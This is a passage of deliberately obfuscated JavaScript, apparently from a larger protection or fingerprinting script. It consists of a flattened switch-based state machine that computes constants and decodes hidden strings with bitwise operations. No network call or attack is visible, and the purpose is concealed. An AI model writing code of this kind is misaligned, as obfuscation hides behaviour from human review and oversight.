Ytq=Stq[v2q];return function(Utq,P0q,rhq,HwI){var lgq=TII(D7,P0q,DN(DN({})),HwI);Q0()[Ytq]=function(){return lgq;};return lgq;};}();++v2q;}}break;case gQ:{Uz=hY*b8*z3-AR*MX;Ljq=FN+b8*z3+MX+CD;d0q-=Sp;Ikq=CD*rc+hY*sN-FN;xhq=sN*AR+b8+rc*CD;}break;case TW:{d0q-=GI;return FbI;}break;case p5:{jxq=z3*sN*b8-UN;bF=FN+b8*CD*MX+UN;GYq=FN+rc*UN+CD+z3;Dx=AR*bG-CD+rc*MX;d0q-=O;}break;case vB:{d0q-=FE;return Jtq(gA,[Snq]);}break;case kq:{d0q-=VQ;JG=b8+sN+z3-bG+NL;PS=sN*hY*AR+b8*FN;cn=AR*NL+z3+hY;Y9=bG+AR*MX+UN;Ic=UN+AR*MX+b8;f7=hY*z3-CD-FN*sN;}break;case dB:{FH=rc*UN+FN+MX*NL;d0q=H5;O0q=FN*rc-hY-z3+CD;tMq=sN*MX*z3+hY*bG;bs=hY*rc+NL-sN+MX;mJq=CD*AR*MX+sN+b8;Wt=z3*bG-MX-b8*FN;fZ=sN+rc*CD+bG*AR;Yc=CD*AR+hY*MX*z3;}break;case lO:{d0q=c5;return E1I;}break;case K5:{Qn=bG*rc+CD+z3;Cx=b8+rc*MX-z3;c4=sN-NL+rc*AR-hY;d0q=D;V6=NL*z3+MX*bG*AR;B4=CD*rc+MX*hY-AR;ZH=b8*MX-CD+rc*UN;kZ=bG+sN+z3+FN*rc;}break;case BW:{d0q=Lr;Rl=rc*AR+FN*CD-b8;MTq=rc*CD+bG*UN-FN;zvq=rc*bG-NL*AR;PP=NL-hY+b8*bG*MX;vkq=b8*hY*CD*UN;}break;case Xr:{jjq=MX+AR*rc+z3+sN;TKq=z3+bG*AR*FN-sN;gNq=bG*NL*b8+rc*AR;J5q=MX*rc-CD+AR-NL;d0q=EW;FP=NL-hY+AR*CD*b8;Kdq=FN+rc*UN+CD*b8;P8q=UN+FN-CD+bG*rc;N6=rc*CD+z3*MX-sN;}break;case A:{rrq=MX+rc+NL*FN*UN;d0q+=qC;trq=b8-hY+FN*UN*z3;IVq=sN+z3*bG+AR+UN;Mvq=rc*sN*AR-z3-UN;bl=AR*rc+CD*sN*MX;}break;case m5:{d0q-=mE;PH=FN*z3-NL-MX*CD;rt=z3+CD+sN;Om=b8*UN-hY*FN;UZ=CD-UN+z3+NL+b8;zs=bG+NL+UN+FN+AR;}break;case Cr:{Xqq=CD*bG*b8+NL*AR;rP=MX-UN-AR+rc*hY;Cvq=hY+z3-UN+FN*rc;FCq=FN+z3*bG-sN+UN;CAq=z3-CD+rc*hY*FN;d0q-=LC;m7=FN*NL*z3+CD+AR;KZ=NL*rc+MX+z3*FN;pbq=rc*hY+MX*sN-bG;}break;case pr:{d0q+=Zb;z5q=hY+AR*rc-UN*FN;R4=CD*rc-z3-hY;Vrq=sN+hY*b8+rc*NL;Bpq=AR+MX*rc+hY*FN;ft=rc*AR-MX+NL-b8;HWq=rc*CD+sN+AR*FN;}break;case cB:{d0q+=Qk;rTq=rc*FN+AR*sN;L0q=rc*UN+sN-AR*z3;Jpq=MX*sN*b8*CD-hY;FGq=UN*z3+b8+FN*CD;Kl=UN+FN-MX+CD*rc;pMq=FN+UN*rc+MX*z3;Odq=rc*UN-NL+MX-z3;sx=bG*NL*z3-UN;}break;case LA:{d0q+=Wk;A4=rc+UN*AR*FN-MX;WP=sN+hY*z3*bG-MX;jg=bG+AR+MX*rc-UN;qc=rc*CD+FN*NL-b8;}break;case N1:{EG=CD+z3*NL-bG*FN;cx=AR*b8-hY-FN-CD;d0q=Ib;frq=CD+NL*bG+AR*z3;Lg=AR*NL-bG*sN+MX;}break;case BI:{var J1I=Kxq[LI];d0q=ZO;var XwI=Kxq[PW];var d1I=Kxq[Lr];var Ihq=Kxq[mB];var BFq=jbI[VQq];var Snq=Wj([],[]);var ncq=jbI[XwI];}break;case JO:{TBq=bG+CD+b8*z3;d0q=t5;v3=rc*AR-bG+CD+sN;rOq=sN*AR*FN*z3-CD;D1q=rc+z3*UN+AR;qVq=hY+bG*z3*NL+AR;}break;case fC:{Lqq=z3*FN+b8+rc*CD;LRq=CD*rc-bG+hY+FN;kWq=sN-b8*FN+bG*rc;x1q=b8-MX+z3*CD-FN;Q6=MX*UN*z3-rc*FN;ARq=NL*FN*z3-rc;d0q=Fr;}break;case dE:{n4q=CD*NL*UN*MX;d0q-=H5;LCq=sN*b8+bG*rc+UN;s5q=FN*rc+z3-b8+NL;Jn=b8*MX*bG+rc+CD;l6=MX-bG+z3*CD;}break;case dA:{Wz=z3+rc*AR+NL-b8;bh=bG*rc+z3-CD-FN;ql=b8+rc*FN+CD-bG;CY=AR+MX*b8-sN+CD;Ypq=FN*b8*MX+rc+UN;d0q+=VM;bQq=sN*AR+CD*NL*z3;}break;case CE:{Ug=AR*rc-hY*bG+b8;ZMq=CD*b8*MX-z3-AR;Cn=sN+MX*rc-hY;Kkq=CD*FN-sN+rc*AR;lOq=bG*rc-b8*MX;cMq=AR*z3*UN-sN-bG;d0q+=Z;}break;case nQ:{B1q=rc*FN+MX+bG;d0q+=VE;Qqq=rc*hY-sN-UN*AR;Pc=UN*AR+hY+NL*rc;HIq=AR+b8+z3*UN+sN;Uwq=NL+rc*CD-b8*z3;It=bG+MX+FN*rc+AR;}break;case wk:{gf=FN*UN*z3+CD;Gx=hY+rc*NL-FN*AR;nvq=rc*UN+b8-MX;O6=NL+FN*rc+b8-hY;cf=z3*b8-hY+rc+bG;Htq=rc*FN+AR*NL;I4=bG+AR*UN*z3-sN;p9=FN+CD+rc*sN-hY;d0q-=rk;}break;case vO:{cDq=CD*rc-NL-z3;VEq=FN+b8+z3*bG*NL;zBq=b8*sN*CD*hY+rc;TIq=rc+CD+UN*MX*b8;LOq=AR*rc+hY-bG*MX;d0q=KE;cbq=hY+UN*rc-AR*MX;}break;case Fq:{MJq=rc*CD-UN*AR+FN;zL=sN*CD*rc-AR-z3;YLq=FN-AR+b8*z3-bG;OP=CD*b8+rc-bG+z3;d0q=JB;H9=CD*MX*NL+FN-AR;}break;case YM:{jn=rc*AR-sN+UN*bG;OS=NL*UN*b8+AR+CD;kqq=bG*rc-NL*FN;l4=MX+rc*bG-CD-b8;pg=MX*NL+rc;d0q-=lA;xXq=CD+rc*NL;}break;case Ar:{xKq=sN-z3+rc*b8+hY;OCq=bG*UN*hY+AR*rc;X1q=hY+FN+b8*CD*bG;DDq=FN+MX*b8*sN*AR;x6=AR*rc+hY+b8+bG;tbq=CD*z3*FN+AR-NL;d0q+=q;sbq=rc+UN*MX*CD+sN;Awq=UN+b8*bG*FN-rc;}break;case CB:{Uf=NL+AR+b8+rc;xP=rc*b8-bG*hY-AR;QCq=b8+MX+rc+hY*sN;MCq=sN-bG-NL+FN*z3;d0q=cq;SEq=FN+hY+bG*rc+z3;X4=z3*NL*MX-b8*sN;g5q=z3+bG+UN*rc-b8;}break;case KE:{wfq=MX+FN*hY+NL*rc;Smq=z3*UN*FN-MX-bG;Tl=hY*rc+z3+UN+FN;RFq=MX+b8*hY*bG*NL;d0q+=fA;Hxq=b8*AR*CD-bG-z3;Wmq=AR*rc+bG*MX-hY;}break;case RC:{Vbq=NL-sN+AR*z3;tWq=rc*bG+hY-sN+b8;Jwq=z3+NL+MX*rc;DH=bG*AR*CD+FN-MX;d0q=RA;}break;case zB:{d0q=Nb;h8q=b8+bG*z3+AR-hY;h9=UN*rc-b8+CD*FN;BZ=AR*rc-UN+FN-b8;zbq=FN*sN*b8*MX-rc;j3=rc+hY*b8*z3-MX;Jt=b8*z3-UN*CD*hY;}break;case DB:{sQq=rc*b8-z3-NL;Mpq=CD-hY+UN*rc;FPq=hY+rc*CD+MX-sN;gTq=rc*UN+CD+AR+z3;fpq=rc*NL-hY-CD-z3;bZq=CD+rc*MX-NL*sN;dP=rc*bG-CD+FN+z3;sqq=rc*b8-AR*FN*bG;d0q=ZB;}break;case N:{Pd=b8*CD-FN+NL*bG;d0q=k1;BWq=rc-UN+z3*NL-sN;Ht=rc+NL+CD+z3;Ef=rc+MX+b8*sN;}break;case qk:{Trq=b8*rc-sN+AR-UN;prq=rc*UN+bG+FN+AR;YWq=z3*NL*AR-CD-MX;skq=CD*rc-b8*UN-bG;d0q-=qr;zCq=z3*NL*bG-AR-sN;YF=rc*MX-hY+AR*b8;}break;case XB:{Ij=rc*MX-FN-b8-z3;PT=CD*rc+AR+UN*b8;ZT=z3+MX*rc*sN+AR;LX=z3+NL+CD*rc-MX;d0q=ZC;pV=UN*sN*CD*NL*bG;k2=UN*rc-AR+NL+hY;}break;case k1:{KAq=FN*NL*UN+bG*rc;Cz=UN*AR+bG*CD+hY;s1q=bG+NL*z3-CD+rc;d0q-=Dq;Al=FN*rc-bG*sN*b8;g6=rc*b8+hY+FN-bG;}break;case SW:{kPq=bG-NL*hY+z3*MX;Rnq=rc*MX+z3*sN-UN;zxq=CD*rc+MX*sN-NL;hsq=z3+rc*MX;BOq=AR*rc-b8-FN*bG;p9q=CD+MX*b8+AR*rc;lFq=rc+MX*z3-AR*sN;d0q=zb;gbq=MX+FN+rc*CD;}break;case vk:{d0q=Gw;XWq=FN*CD*NL*MX;mz=z3*b8+rc-NL*hY;VP=MX*rc+bG*NL*hY;r4q=bG+z3+FN*rc+CD;}break;case mC:{return gj(vA,[J6q]);}break;case TB:{SUq=sN*bG*rc-UN*CD;OYq=b8+UN*FN+NL*rc;ZYq=rc*b8-hY-bG*FN;XTq=hY*MX*AR*FN+sN;C1q=AR*MX*sN*CD+hY;d0q=hq;Xl=z3*MX-AR-NL-UN;L5q=UN+CD*z3+MX+hY;pCq=FN*MX*sN*CD+bG;}break;case ZW:{tF=z3+UN*bG-FN-hY;qQq=rc+MX*AR-CD-hY;jZ=UN*bG*hY+AR*sN;dF=rc+sN+AR;Tg=FN-CD+UN*hY*AR;d0q+=Bq;j9=b8*UN+z3-FN*sN;hD=CD*b8+sN+NL+MX;}break;case Xk:{In=FN*z3*CD-MX-NL;NBI=NL-FN*z3+rc*AR;AJq=z3*NL*FN-b8+hY;Hg=MX*UN*CD+b8+NL;mP=UN-sN-AR+rc*bG;d0q=dE;Em=bG+NL+CD*FN*z3;}break;case ZB:{fqq=b8+rc*FN+CD*UN;swq=sN+b8*z3-MX-AR;CIq=FN+MX*rc-b8*bG;d0q-=Zp;HUq=sN+UN*rc-FN-NL;}break;case pI:{IOq=hY*bG*z3-b8-FN;mf=sN+AR*hY*z3;Sn=rc-hY+b8*z3+MX;GCq=hY*CD*AR*MX+NL;Yx=hY*z3*FN-AR+UN;d0q+=UW;EYq=b8-UN+MX*rc;dg=bG-hY+CD*MX*AR;tYq=z3*b8+CD-FN-AR;}break;case pW:{ODq=UN*AR*FN*MX-b8;d0q=Sk;dKq=CD*bG*MX-NL+hY;gWq=MX*rc+AR*FN+z3;MOq=z3+b8+CD+UN*rc;Mc=AR+hY-CD+MX*rc;}break;case EW:{MVq=CD*rc-MX+hY*z3;bjq=sN*hY*rc+z3*bG;lkq=AR*z3+bG-hY-NL;El=UN*rc+sN-bG-AR;d0q-=tE;}break;case w1:{Ps=sN*hY*NL+z3*b8;qs=rc-NL+MX*b8*AR;Wn=z3*b8+AR*MX+FN;gx=UN*bG+CD*rc+AR;Fc=bG*rc+z3-CD*sN;fR=b8*MX+CD*hY*AR;d0q=dA;xH=sN+UN*hY*bG;c5q=FN*bG*AR+UN;}break;case LB:{bX=UN*MX-hY+z3-b8;mZ=NL+z3+UN*hY+b8;Qh=UN+CD*sN*bG;nz=UN+FN*bG+MX*NL;d0q+=q5;}break;case YO:{d0q-=KC;if(Bg(dqI,Ev)){do{var Olq=tm(GG(Wj(dqI,qlq),bK[GG(bK.length,sN)]),wwI.length);var n3q=T2q(X3q,dqI);var Ulq=T2q(wwI,Olq);J6q+=Jtq(IQ,[CHq(TN(b9q(n3q),Ulq),TN(b9q(Ulq),n3q))]);dqI--;}while(Bg(dqI,Ev));}}break;case Fp:{x3=CD*FN*UN*AR-b8;YMq=bG+FN*z3*CD+sN;Qbq=CD*z3-NL+MX;pWq=AR*NL+rc+z3;d0q+=I1;twq=sN+b8*UN+NL+rc;}break;case wO:{fMq=CD*rc-sN-AR+hY;jh=bG+CD-z3+rc*b8;d0q=XQ;K5q=z3-bG+rc*AR-CD;bUq=hY*FN+rc*AR-MX;kF=z3+rc+FN+b8*MX;pQq=CD*rc-AR-MX-FN;xEq=sN+MX*rc+z3+b8;}break;case vC:{zZq=AR+FN+rc*hY-sN;d0q-=O1;PEq=AR*z3*FN-bG;hdq=AR+rc*MX+sN-bG;grq=rc*UN-NL+sN-AR;fIq=sN*AR+z3*hY*CD;UDq=rc*CD-z3-bG*FN;gl=bG-UN+rc*FN+AR;QVq=bG*b8+rc+z3;}break;case GM:{RP=hY+NL+b8*rc-z3;hVq=AR*rc+b8*FN*hY;k3=FN*CD*z3+NL-AR;d0q-=sr;jDq=FN*rc-NL*sN-b8;V8q=CD*bG*b8+MX+sN;Qm=b8*rc+MX-z3+hY;Ph=FN+sN+z3*MX-UN;bLq=rc*MX+z3+AR*NL;}break;case dO:{d0q=gb;if(Bg(QqI,Ev)){do{var z5I=tm(GG(Wj(QqI,LWI),bK[GG(bK.length,sN)]),VPq.length);var c3q=T2q(Z5I,QqI);var MwI=T2q(VPq,z5I);hPq+=Jtq(IQ,[TN(b9q(TN(c3q,MwI)),CHq(c3q,MwI))]);QqI--;}while(Bg(QqI,Ev));}}break;case Mp:{l9=sN+CD+UN*FN+NL;d0q+=Pb;M4=AR-FN+MX+hY*CD;GK=FN*UN-sN+b8-bG;nm=b8+UN+bG-hY+NL;KJ=FN-UN+CD*b8;}break;case sE:{var RMI=Kxq[LI];var nMI=Wj([],[]);for(var ErI=GG(RMI.length,sN);Bg(ErI,Ev);ErI--){nMI+=RMI[ErI];}return nMI;}break;case AB:{d0q=S1;rh=b8-sN+MX*hY*UN;Rh=bG+NL*AR+UN*b8;JEq=z3*UN*FN;Yn=sN*rc+AR*MX;Hl=CD*rc-UN-AR-MX;pEq=z3+AR*b8+rc*MX;GZ=z3*bG*NL-MX*hY;}break;case gw:{KVq=FN+CD*z3-NL-UN;n1q=FN*b8*AR+UN+rc;XEq=NL*z3*bG+sN;MQq=rc*CD+z3+FN+bG;d0q-=PM;O8q=bG*FN*MX-CD;kFq=UN+AR+bG*z3+b8;YVq=MX*b8*bG+NL*hY;REq=UN*rc+bG+hY*sN;}break;case Nb:{Omq=FN*rc-b8-UN*hY;k8q=rc*b8*sN-AR;E4=bG*rc-MX+NL-b8;S7=bG*b8+AR*UN-NL;K9=b8+NL+rc*CD+FN;d0q-=Pq;tDq=MX*CD+bG*rc-NL;OGq=FN+b8*MX+UN*rc;}break;case wE:{I6=CD*sN+b8*NL;DV=FN+CD+hY+AR;T6=NL+FN*hY+bG+sN;pt=FN+b8+AR+UN-bG;d0q=rB;jz=UN-bG+b8+CD+hY;BY=UN*AR-CD+bG;}break;case Zk:{rc=b8*bG+CD+NL;dxq=FN*rc+hY+AR*b8;Lh=z3+bG-CD+MX+AR;I7=z3*hY+FN*sN*rc;d0q=N1;TCq=bG-MX+UN*CD*AR;vH=rc-hY+UN+bG-sN;gs=CD+b8+hY*z3-UN;}break;case wq:{QLq=b8+CD*rc+MX+bG;d0q=pO;BMq=z3*hY-b8+sN+rc;J9=FN*MX+CD*AR;nx=rc*bG-z3;hs=AR+NL*rc-sN+b8;Cs=b8*bG+UN*AR*NL;}break;case fA:{EZ=rc*bG+b8+sN-z3;Px=NL*sN+rc*FN;BXq=CD+NL+bG*rc-AR;d0q=LA;t1q=MX*sN*CD*b8+UN;}break;case E:{If=MX*rc+z3-b8*NL;J1q=NL+hY*CD*AR*bG;wH=MX*rc+CD+hY*AR;GBq=hY*z3*UN+AR-CD;Owq=MX*b8+rc*sN*hY;BKq=z3+hY*bG*b8;d0q+=sW;}break;case FI:{KMq=AR*sN*MX*bG-UN;NF=rc+b8*z3-CD-sN;O1I=z3*bG-FN*UN+CD;VDq=UN*MX*b8-FN*sN;d0q=bq;xx=rc*bG-sN-NL*FN;}break;case I5:{V7=MX*z3-CD+sN-hY;d9=sN+rc+MX*z3-hY;d0q+=Or;zH=rc*MX-AR*FN-sN;BBq=sN+MX+NL*rc-bG;hWq=AR+rc*FN+z3-sN;FJq=CD-bG+rc*UN-MX;Ac=rc+AR*z3-CD-UN;}break;case XC:{AMq=rc*b8+UN-MX*AR;QBq=AR+MX+rc*UN*sN;Pqq=FN+hY*CD*bG*AR;Pwq=NL+MX*rc+UN*bG;d0q=kM;ZOq=MX*z3+b8*hY+sN;}break;case KB:{Am=rc*MX*sN+z3-b8;Mbq=MX*rc-b8-bG;n6q=b8*CD*MX-hY+bG;d0q-=W5;Vt=FN*NL*z3+bG+b8;gQq=UN+CD*rc+NL*AR;}break;case Dk:{d0q=YO;var dqI=GG(X3q.length,sN);}break;case LI:{var NWI=Kxq[LI];d0q=c5;JrI.H=Jtq(sE,[NWI]);while(KT(JrI.H.length,Ip))JrI.H+=JrI.H;}break;case lM:{var WQI=jbI[w1I];for(var t5I=Ev;KT(t5I,WQI.length);t5I++){var F1I=T2q(WQI,t5I);var rwI=T2q(TII.Ob,plq++);mbI+=Jtq(IQ,[CHq(TN(b9q(F1I),rwI),TN(b9q(rwI),F1I))]);}d0q=c5;return mbI;}break;case J5:{bK.push(dxq);d0q+=nC;trI=function(YPq){return Jtq.apply(this,[LI,arguments]);};gj.call(null,QC,[CD,Lh,I7]);bK.pop();}break;case Kw:{var KII=Kxq[LI];var E1I=Wj([],[]);var mrI=GG(KII.length,sN);d0q=lO;if(Bg(mrI,Ev)){do{E1I+=KII[mrI];mrI--;}while(Bg(mrI,Ev));}}break;case fw:{lP=FN*rc-bG+z3+MX;KF=MX*rc-sN+CD*AR;jt=rc+bG-b8+FN;HEq=b8*NL*CD+FN;F7q=AR*rc-UN*b8-bG;ZZ=bG+CD-hY*AR+rc;W4=sN*MX*rc+CD-b8;d0q=jr;}break;case pO:{v6=b8*AR-hY+UN*MX;OZ=rc*hY-MX-b8+FN;I9=MX*CD*sN+UN*AR;ZEq=CD+NL*sN-UN+rc;xUq=z3*FN+hY-NL-sN;zZ=MX+FN*b8+AR+z3;d0q+=cO;}break;case Z:{Wpq=CD*bG-MX+rc*FN;rH=rc*UN-MX+sN;IQq=FN-MX+z3*NL*b8;hrq=FN*rc+MX+z3;d0q=tO;Pjq=hY+b8+rc*UN;qEq=rc*CD+UN+bG+z3;}break;case Lr:{gS=MX*bG*UN*sN;d0q+=Oq;lH=z3*b8+NL+rc+sN;vDq=sN*CD-hY+b8*z3;z9=MX*z3+rc-sN+FN;Bjq=UN*AR+MX*rc-sN;Ybq=rc*MX-CD+UN*z3;lEq=sN-AR*NL+rc*bG;}break;case rw:{As=z3*sN*MX+rc*UN;KTq=hY*NL*bG*CD+UN;Wm=bG*CD-AR+UN*rc;C7=bG*z3*NL+MX+FN;C6=CD*FN+AR*NL*bG;vz=MX*b8+UN*NL*CD;hBq=AR*NL*b8+z3*bG;d0q=VC;qXq=UN*sN+AR*rc;}break;case V:{xF=z3+MX+CD*UN;X7=UN-CD+bG+z3+NL;wg=b8*UN+FN*hY+bG;d0q=ZW;Wx=hY+z3-CD+FN*MX;MH=MX*b8;Zc=bG+FN+z3+b8*hY;}break;case LW:{hH=MX+rc+z3-FN;vOq=FN*z3+AR+UN-NL;PUq=rc+bG+z3+CD-MX;nc=bG+sN+rc+MX*FN;LIq=NL*AR*MX;RWq=CD+AR+z3*FN*sN;d0q-=Rq;CYq=NL+z3+UN*hY+rc;lGq=CD-b8+AR*z3+rc;}break;case mW:{xRq=rc*bG+z3+b8+MX;qH=CD*FN*z3-rc*NL;Y7=b8*rc-hY*AR-bG;Pt=b8*NL*MX+hY+rc;JY=hY+UN*MX+b8+z3;Bt=b8*AR*MX-bG-hY;G7=b8*MX+z3*CD*NL;d0q-=x1;V9=CD*b8*bG-AR-sN;}break;case Z1:{l5q=hY+bG*z3-b8+NL;LVq=CD*bG+AR*z3*FN;j9q=CD*rc-bG-MX+NL;Cwq=rc*AR+sN+b8-CD;d0q-=gq;tqq=z3-bG*hY+rc*UN;QKq=z3-rc+bG*MX*b8;pdq=MX+b8*rc-bG*AR;Gkq=NL*CD-sN+rc*UN;}break;case RM:{Nhq=CD+MX*AR*UN*hY;lDq=NL*rc*sN+AR;Fvq=MX*CD-FN+rc*AR;tUq=CD-z3+bG*rc+NL;FK=AR+hY+rc+sN-CD;d0q-=RI;dYq=UN*hY*rc-MX*CD;}break;case xB:{ACq=CD+MX*hY+z3*FN;Dbq=rc+z3+bG+AR+MX;n5q=z3*UN-bG*sN+hY;O7=bG*b8+CD*UN*hY;bc=hY*rc-z3+FN-b8;d0q-=WB;A7=CD+NL-b8+UN*z3;Ih=rc-NL+hY*UN*CD;}break;case D1:{RYq=MX*AR*b8+CD*NL;RNq=bG*b8+hY+rc;Cpq=sN+b8*bG+CD+rc;d0q-=O;HH=hY+AR+UN+CD*rc;rs=b8+FN*bG*NL*AR;Mrq=NL-rc+bG*z3-UN;A3=AR*rc+b8*UN-NL;Vx=sN-FN+rc*AR+z3;}break;case rE:{jMq=bG*MX*AR+z3+hY;gOq=bG*rc+UN-MX*FN;mAq=AR+b8*CD*bG+hY;D3=AR+sN+NL+rc*UN;d0q=HB;Cbq=NL*MX*z3+AR-CD;RUq=UN*z3*AR+sN-bG;}break;case fB:{rg=hY*UN*b8+z3*CD;tKq=CD*rc+b8-z3-FN;CEq=z3*MX-hY*AR+NL;s6=rc*AR-FN+bG*CD;d0q-=nq;}break;case vA:{d0q=c5;var l1I=Kxq[LI];TII.Ob=Jtq(Kw,[l1I]);while(KT(TII.Ob.length,vH))TII.Ob+=TII.Ob;}break;case xq:{UTq=z3*NL*UN+MX*CD;COq=rc*bG+z3+FN;d0q=qk;wm=UN*FN*NL*MX-z3;Twq=MX+rc+hY*NL;Q9=z3*NL*b8-CD*UN;BEq=AR*b8*bG-hY;QZ=AR*rc+b8+bG*sN;qTq=rc*AR+CD*bG+MX;}break;case Fr:{d0q+=TQ;jLq=CD*UN*b8+FN+sN;CDq=MX*sN*rc+NL+bG;wx=bG*UN*CD-sN+b8;q8q=MX*rc+bG-z3*AR;zJq=z3+MX*bG*AR-rc;Ox=UN+MX*hY*AR*b8;}break;case cM:{FQq=rc*CD-MX-NL*UN;d0q=fw;kUq=bG*hY*z3-rc-AR;b4q=bG-z3+AR*MX*CD;HS=NL*AR+z3+MX*b8;}break;case Mb:{var Q5I=r5I[l3q];var FqI=Ev;while(KT(FqI,Q5I.length)){var g6q=T2q(Q5I,FqI);var cCI=T2q(GQI.TI,q3q++);p5I+=Jtq(IQ,[TN(b9q(TN(g6q,cCI)),CHq(g6q,cCI))]);FqI++;}d0q+=WW;}break;case CW:{d0q=c5;bK.push(TCq);C1I=function(nPq){return Jtq.apply(this,[vA,arguments]);};TII(gs,EG,cx,frq);bK.pop();}break;case Tp:{K3=AR*b8*bG+rc*sN;D9=hY+z3*CD-rc-UN;f4=sN+rc*MX-UN-FN;L9=rc*FN-bG-sN+NL;d0q=fA;F2q=AR*CD*bG-NL;zc=bG+MX*NL*FN*UN;}break;case Q:{d0q-=xb;var z6q=Kxq[LI];var E5I=Kxq[PW];var qlq=Kxq[Lr];var fgq=Kxq[mB];var wwI=ZwI[dF];var J6q=Wj([],[]);var X3q=ZwI[z6q];}break;case d5:{fP=sN+UN+CD*b8*MX;tJq=z3*b8+FN*rc+UN;JUq=FN+AR*rc+hY*MX;jwq=b8*z3+FN-NL*hY;d0q=Vq;}break;case YA:{Ibq=bG*b8*AR+NL*FN;Mwq=AR-z3+rc*UN-NL;vSq=CD*rc-FN*bG-b8;XMq=hY+rc*NL-MX;X6=b8+rc*CD-MX*z3;d0q-=MA;L3=FN*b8*bG-AR+MX;Us=AR*FN+UN*rc+bG;Pg=NL*hY*AR*b8-FN;}break;case Eb:{W1q=AR*b8+rc*CD+sN;d0q=pr;ZUq=b8*UN+hY+bG*rc;WHq=rc*FN+NL+MX*b8;JTq=rc*UN-AR*NL;kh=UN*rc-z3-AR-b8;l1q=z3+NL-CD+rc*UN;}break;case GC:{ZQq=b8*bG*AR-rc+FN;Dwq=z3-MX+AR+rc+sN;xg=FN*bG*sN*MX*NL;d0q=LW;sUq=FN*bG-hY*sN+rc;zz=z3*CD+MX-rc-FN;GEq=z3-AR-sN+b8+rc;}break;case IE:{d0q+=Qr;EWq=NL+rc*CD+MX;JQI=z3+UN*b8*AR+rc;Rn=bG*NL+rc+CD*UN;jEq=MX*CD+UN*z3+sN;zx=UN*rc+FN+NL+sN;B6=rc*bG+UN-z3;Q7=sN+rc*AR-z3;}break;case kb:{var SbI=Kxq[LI];d0q+=OC;var FbI=Wj([],[]);var EwI=GG(SbI.length,sN);while(Bg(EwI,Ev)){FbI+=SbI[EwI];EwI--;}}break;case U5:{d0q-=D5;Nt=z3*bG+rc-MX-NL;Dc=z3*b8-AR*bG+rc;zAq=UN*bG*MX+FN;Gvq=rc*NL+CD+z3*FN;}break;case Qb:{Ndq=MX*rc-FN-z3-AR;M1q=z3+b8+NL+rc*AR;WQq=CD+z3*FN*UN+bG;fOq=NL+b8+hY*z3+rc;d0q-=xC;cQq=AR+rc*CD+UN+z3;}break;case Vk:{Nrq=AR*FN*z3-bG-NL;S5q=AR*b8*bG+z3+NL;zVq=rc*hY+bG+b8*NL;lQq=rc*FN-bG*AR+z3;WUq=sN*AR*MX*b8-CD;d0q=vC;}break;case UB:{d0q-=kI;for(var rBI=Ev;KT(rBI,DwI.length);++rBI){cD()[DwI[rBI]]=DN(GG(rBI,FN))?function(){return w9.apply(this,[bQ,arguments]);}:function(){var Zgq=DwI[rBI];return function(HPq,EMI){var AMI=GQI(HPq,EMI);cD()[Zgq]=function(){return AMI;};return AMI;};}();}}break;case I1:{A1q=z3+UN*bG*AR*NL;d0q-=qb;mh=AR+z3*b8+MX;FDq=UN+bG*hY*MX*AR;Rbq=UN+b8+FN+rc*bG;bBq=rc*UN+AR*z3-b8;}break;case tO:{JZ=rc*MX-AR-FN+UN;qLq=AR*rc-b8-bG*UN;d0q+=lp;Vl=bG*NL*AR+UN*rc;x4=FN+bG*z3*sN+NL;Gl=NL*b8*FN*CD-bG;}break;case RA:{CBq=rc*MX+hY+UN*NL;VZ=NL*UN*sN*MX*AR;L8q=sN*CD*z3+b8+rc;qt=AR+b8+rc*MX;Ls=rc-sN+z3*NL*bG;d0q=Rq;}break;case D:{On=rc*bG+z3+hY*FN;Yz=MX*z3-hY-sN+UN;d0q+=sB;lf=FN+rc*UN+NL-z3;Zm=MX*NL+FN+AR*rc;Sg=UN*bG+z3*NL*MX;VF=b8*rc-sN-UN-z3;k6=bG+FN*z3*AR-MX;}break;case Gr:{p4=FN+z3-AR+UN*MX;xt=hY*bG-sN+b8-UN;Dz=b8+sN+bG+NL*UN;d0q=Mp;Hj=FN+b8+AR*UN+hY;}break;case UE:{d0q-=DW;Ykq=bG*b8-sN+MX*z3;Zsq=UN*rc-b8+z3+NL;Fs=UN*CD+bG*rc;sVq=rc*b8-hY+FN-CD;zF=z3+FN+rc*MX+bG;}break;case DW:{d0q+=WC;var LPq=Kxq[LI];GQI.TI=Jtq(kb,[LPq]);while(KT(GQI.TI.length,r5))GQI.TI+=GQI.TI;}break;case B1:{fCq=FN-MX+b8*rc-CD;kYq=bG*MX*sN*b8+hY;HVq=UN*bG*sN+rc*AR;fkq=MX-AR*CD+rc*bG;Pdq=UN+z3*bG-hY+MX;Mt=MX*CD+bG*rc;IF=AR*FN*b8+hY-MX;d0q+=cW;}break;case Nr:{DIq=rc+CD*sN*b8;d0q=wW;pqq=AR-sN+rc+z3*hY;kQq=z3*AR-bG*NL+sN;FOq=bG*rc+UN+MX*NL;hqq=b8+bG*CD+rc;Rt=b8*CD+NL+sN+rc;w6=FN*z3*CD;Vz=UN*sN+bG+CD*z3;}break;case n5:{bK.push(JEq);APq=function(N5I){return Jtq.apply(this,[DW,arguments]);};Jtq.call(null,wB,[Yn,Hl]);d0q+=LO;bK.pop();}break;case HM:{f6=z3*b8+UN*AR+sN;mUq=AR*rc-bG+MX-FN;tkq=rc*bG+AR+hY*FN;krq=z3+bG+rc*CD+NL;d0q+=MQ;AH=z3+AR*rc*sN;Az=z3*NL*AR-MX-UN;}break;case X:{NMq=MX*rc-sN-AR-CD;d0q=mp;vqq=rc*AR-NL*b8-CD;s2q=z3+FN+CD*NL*bG;qh=CD*rc-hY*bG-NL;}break;case rB:{KL=bG+hY+UN+z3-b8;ZG=MX*UN+sN+NL*AR;E3=AR-sN+MX*b8-hY;z7=MX*CD-AR;d0q=kq;vx=NL*b8-hY*FN+MX;xZ=AR*MX-FN-NL+b8;}break;case C1:{IBq=CD*NL*z3+MX*bG;mTq=rc*b8-bG+UN;MK=rc*UN+bG;Mh=FN+bG*rc+UN-hY;vQq=UN*z3*AR-hY-sN;s7=bG*b8+hY+UN;KCq=FN*rc+b8-hY-CD;d0q+=hM;Wh=CD*sN*bG-hY+NL;}break;case gb:{d0q=c5;return Jtq(fI,[hPq]);}break;case mp:{fLq=bG*sN*z3*NL-hY;d0q+=pr;cBq=z3+rc*UN+FN;KBq=rc*CD+MX+AR*FN;m1q=sN+b8*z3-bG-hY;Kbq=rc*bG-UN-sN-FN;BUq=hY-NL+AR*MX*b8;Nh=FN*rc+UN*b8;Zzq=z3+rc*CD-AR-NL;}break;case 